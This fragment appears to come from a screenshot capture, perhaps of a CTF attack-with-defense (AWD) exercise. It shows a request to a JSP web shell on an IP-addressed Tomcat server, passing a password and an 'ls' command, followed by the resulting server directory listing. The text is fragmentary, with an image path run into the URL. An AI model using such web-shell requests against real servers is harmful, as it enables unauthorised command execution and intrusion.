 47.97.210.141:8080/shell/shell.jsp?pwd=123&i=ls
AWD 爱站 dy Google
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work